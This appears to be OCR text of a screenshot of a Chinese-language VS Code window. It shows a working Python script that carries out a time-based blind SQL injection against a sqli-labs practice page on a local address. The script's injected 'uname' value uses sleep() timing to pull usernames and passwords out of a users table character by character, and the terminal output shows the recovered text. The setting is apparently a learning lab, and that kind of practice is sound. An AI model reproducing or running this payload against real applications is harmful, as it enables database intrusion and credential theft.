 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) ··· python [管理员]
资源管理器 ···
携程基础.py 携程用法.py 2.py .\ 1.py 第八题.py 睡眠.py sm2.py 布尔盲注15.py 爬取豆瓣电影.py 3
PYTHON
__pycache__
.vscode
脚本
1.py
2.py
第八题.py
盲注.py
睡眠.py
l.py
sm2.py
携程
携程基础.py
携程用法.py
build
dist
html
lujing
node_modules
tupian
tushu
vue-project
1.php
1.py
2.py
草稿.py
代理.py
多进程.py
多线程.py
肯德基.py
绿果网.py
大纲
时间线
2
脚本 > sm2.py > ...
1 import requests
2 import time
3 tr='username'
4 name=''
5 url="http://192.168.2.8/sqli/Less-16/"
6 for j in range(1,10):
7 for i in range(65,123):
8 data={
9 'uname':'admin") and If(ascii(substr((select group_concat(id,username,password) from users),{0},1))={1},sleep(3),1)-- -'.format(j,i),
10 'passwd':'admin',
11 "submit": "Submit"
12 }
13 start_time = time.time()
14 response = requests.post(url=url,data=data)
15 end_time = time.time()
16 elapsed_time = end_time - start_time
17 if elapsed_time > 3: # 如果响应时间超过5秒
18 name=name+chr(i)
19 print(name)
正在
问题 3 输出 调试控制台 终端 端口 注释
DumbDumbAngelina
PS E:\python> & E:/python/lujing/python.exe e:/python/脚本/sm2.py
D
Du
Dum
Dumb
DumbD
DumbDu
DumbDum
DumbDumb
PS E:\python>
Python
Python Deb...
0 3 0 Python: 当前文件 (python) 行 19，列 18 空格: 2 UTF-8 CRLF Python 3.11.3 64-bit Go Live Tabnine: Sign-in is required